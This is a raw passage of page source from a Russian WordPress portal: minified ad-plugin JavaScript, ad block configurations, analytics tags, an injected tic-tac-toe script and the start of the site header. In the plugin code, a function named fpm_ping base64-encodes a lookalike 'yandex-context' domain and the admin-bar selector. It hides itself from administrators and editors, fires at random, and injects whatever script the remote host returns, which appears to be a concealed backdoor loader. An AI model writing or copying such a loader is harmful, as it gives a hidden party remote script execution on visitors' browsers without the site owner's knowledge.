h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"213075","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-12529162-1 -->\n<div id=\"yandex_rtb_R-A-12529162-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-12529162-1\",\n        \"renderTo\": \"yandex_rtb_R-A-12529162-1\"\n    })\n})\n<\/script>","minheight":"50","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-verx","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-verx \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"212687","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\" async><\/script>\n\n<script async src=\"https:\/\/gsimvqfghc.com\/v2\/14944\/bdee93d19baa65aa84a76fe5ab05e3b3e0eb824b.js\"><\/script>\n\n<script type=\"text\/javascript\" src=\"https:\/\/s3.wi-fi.ru\/mtt\/configs\/sites\/mybaikonur.js\" async nocache><\/script>","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]},{"id":"212558","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"100\">\n<div id=\"Q_sidebar\"><\/div>\n<\/div>","minheight":"600","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".saydbar-bor","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" saydbar-bor \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"212688","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":" <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/mc.webvisor.org\/metrika\/tag_ww.js\", \"ym\"); ym(88247674, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><img src=\"https:\/\/mc.yandex.ru\/watch\/88247674\" style=\"position:absolute; left:-9999px;\" alt=\"\" \/><\/div><\/noscript> \n\n<script>\nvar abc = new XMLHttpRequest();\nvar microtime = Date.now();\nvar abcbody = \"t=\"+microtime+\"&w=\"+screen.width+\"&h=\"+ screen.height+\"&cw=\"+document.documentElement.clientWidth+\"&ch=\"+document.documentElement.clientHeight;\nabc.open(\"POST\", \"https:\/\/tulasprav.ru\/antibot_botovodik_xxx8\/8.php\", true);\nabc.setRequestHeader(\"Content-Type\", \"application\/x-www-form-urlencoded\");\nabc.send(abcbody);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"213076","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-12529162-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-12529162-2\",\n        \"renderTo\": \"yandex_rtb_R-A-12529162-2\"\n    })\n})\n<\/script>","minheight":"300","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-niz","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-niz \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */</script><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=true,i=3000;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript><script>
  document.addEventListener('DOMContentLoaded', () => {
  // Создаем необходимые элементы, если их нет на странице
  if (!document.querySelector('.tic-tac-toe')) {
    const gameContainer = document.createElement('div');
    gameContainer.className = 'tic-tac-toe';

    const statusDisplay = document.createElement('div');
    statusDisplay.className = 'status';
    statusDisplay.textContent = 'Ваш ход';

    const board = document.createElement('div');
    board.className = 'board';

    for (let i = 0; i < 9; i++) {
      const cell = document.createElement('div');
      cell.className = 'cell';
      cell.setAttribute('data-index', i);
      board.appendChild(cell);
    }

    const resetButton = document.createElement('button');
    resetButton.className = 'reset';
    resetButton.textContent = 'Играть снова';

    gameContainer.appendChild(statusDisplay);
    gameContainer.appendChild(board);
    gameContainer.appendChild(resetButton);

    document.body.appendChild(gameContainer);
  }

  // Логика игры
  const cells = document.querySelectorAll('.cell');
  const statusDisplay = document.querySelector('.status');
  const resetButton = document.querySelector('.reset');

  let board = Array(9).fill(null);
  let currentPlayer = 'X';
  let gameActive = true;

  const winningConditions = [
    [0, 1, 2],
    [3, 4, 5],
    [6, 7, 8],
    [0, 3, 6],
    [1, 4, 7],
    [2, 5, 8],
    [0, 4, 8],
    [2, 4, 6],
  ];

  // Обработка хода игрока
  function handleCellClick(event) {
    const clickedCell = event.target;
    const clickedCellIndex = parseInt(clickedCell.getAttribute('data-index'));

    if (board[clickedCellIndex] !== null || !gameActive) {
      return;
    }

    board[clickedCellIndex] = currentPlayer;
    clickedCell.textContent = currentPlayer;

    if (checkWinner()) {
      statusDisplay.textContent = currentPlayer === 'X' ? 'Вы выиграли!' : 'Вы проиграли!';
      gameActive = false;
      return;
    }

    if (isBoardFull()) {
      statusDisplay.textContent = 'Ничья';
      gameActive = false;
      return;
    }

    currentPlayer = 'O';
    statusDisplay.textContent = 'Ход компьютера';
    setTimeout(computerMove, 500);
  }

  // Ход компьютера
  function computerMove() {
    let bestMove = findBestMove();
    board[bestMove] = 'O';
    document.querySelector(`.cell[data-index='${bestMove}']`).textContent = 'O';

    if (checkWinner()) {
      statusDisplay.textContent = 'Вы проиграли!';
      gameActive = false;
      return;
    }

    if (isBoardFull()) {
      statusDisplay.textContent = 'Ничья';
      gameActive = false;
      return;
    }

    currentPlayer = 'X';
    statusDisplay.textContent = 'Ваш ход';
  }

  // Поиск лучшего хода с помощью Minimax
  function findBestMove() {
    let bestScore = -Infinity;
    let bestMove;

    for (let i = 0; i < board.length; i++) {
      if (board[i] === null) {
        board[i] = 'O';
        let score = minimax(board, 0, false);
        board[i] = null;

        if (score > bestScore) {
          bestScore = score;
          bestMove = i;
        }
      }
    }

    return bestMove;
  }

  // Алгоритм Minimax
  function minimax(board, depth, isMaximizing) {
    const scores = {
      X: -1,
      O: 1,
      draw: 0,
    };

    const winner = checkWinner();
    if (winner !== null) {
      return scores[winner];
    }

    if (isBoardFull()) {
      return scores.draw;
    }

    if (isMaximizing) {
      let bestScore = -Infinity;
      for (let i = 0; i < board.length; i++) {
        if (board[i] === null) {
          board[i] = 'O';
          let score = minimax(board, depth + 1, false);
          board[i] = null;
          bestScore = Math.max(score, bestScore);
        }
      }
      return bestScore;
    } else {
      let bestScore = Infinity;
      for (let i = 0; i < board.length; i++) {
        if (board[i] === null) {
          board[i] = 'X';
          let score = minimax(board, depth + 1, true);
          board[i] = null;
          bestScore = Math.min(score, bestScore);
        }
      }
      return bestScore;
    }
  }

  // Проверка победителя
  function checkWinner() {
    for (let condition of winningConditions) {
      const [a, b, c] = condition;
      if (board[a] && board[a] === board[b] && board[a] === board[c]) {
        return board[a];
      }
    }
    return null;
  }

  // Проверка на ничью
  function isBoardFull() {
    return !board.includes(null);
  }

  // Сброс игры
  function resetGame() {
    board = Array(9).fill(null);
    gameActive = true;
    currentPlayer = 'X';
    statusDisplay.textContent = 'Ваш ход';
    cells.forEach(cell => (cell.textContent = ''));
  }

  // Назначение обработчиков событий
  cells.forEach(cell => cell.addEventListener('click', handleCellClick));
  resetButton.addEventListener('click', resetGame);
});
</script></head><body class="post-template-default single single-post postid-62361 single-format-standard custom-background wp-embed-responsive right-sidebar box-layout better-responsive-menu"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a><header id="masthead" class="site-header clearfix colormag-header-classic"><div id="header-text-nav-container" class="clearfix"><div class="news-bar"><div class="inner-wrap"><div class="tg-news-bar__one"><div class="date-in-header"> Понедельник, 23 июня, 2025</div><div class="breaking-news"> <strong class="breaking-news-latest">Последние:</strong><ul class="newsticker"><li> <a href="https://mybaikonur.ru/books/litres_mest-predannoy-zheny-ili-spokoystvie-ya-mama.html" title="Скачать книгу Месть преданной жены, или Спокойствие, я – мама автора Кристина Юрьевна Юраш, Кария Гросс можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу Месть преданной жены, или Спокойствие, я – мама автора Кристина Юрьевна Юраш, Кария Гросс можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://mybaikonur.ru/books/litres_sleza-roda.html" title="Скачать книгу Слеза Рода автора Андрей Васильев можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу Слеза Рода автора Андрей Васильев можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://mybaikonur.ru/books/litres_drakon-demon-i-drugie-uchebnye-problemy.html" title="Скачать книгу Дракон, демон и другие учебные проблемы автора Тальяна Орлова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу Дракон, демон и другие учебные проблемы автора Тальяна Орлова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://mybaikonur.ru/books/litres_13-y-demon-asmodeya-tom-1.html" title="Скачать книгу 13-й демон Асмодея. Том 1 автора Алекс Ключевской (Лёха), Илья Ангел можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу 13-й демон Асмодея. Том 1 автора Алекс Ключевской (Лёха), Илья Ангел можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://mybaikonur.ru/books/litres_doroga-kotoroy-net.html" title="Скачать книгу Дорога, которой нет автора Мария Воронова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу Дорога, которой нет автора Мария Воронова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li></ul></div></div><div class="tg-news-bar__two"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" ><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div class="inner-wrap"><div id="header-text-nav-wrap" class="clearfix"><div id="header-left-section"><div id="header-text" class=""><h3 id="site-title"> <a href="https://mybaikonur.ru/" title="Аналитический онлайн портал mybaikonur.ru" rel="home">Аналитический онлайн портал mybaikonur.ru</a></h3><p id="site-description"> Лучшие информационные материалы для изучения на нашем портале mybaikonur.ru</p></div></div><div id="header-right-section"></div></div></div><nav id="site-navigation" class="main-navigation clearfix" role="navigation"><div class="inner-wrap clearfix"><div class="home-icon"> <a href="https://mybaikonur.ru/" title="Аналитический онлайн портал mybaikonur.ru" > <i class="fa fa-home"></i> </a></div><div class="search-random-icons-container"><div class="random-post"> <a href="https://mybaikonur.ru/articles/veb-klient-chto-eto-takoe.html" 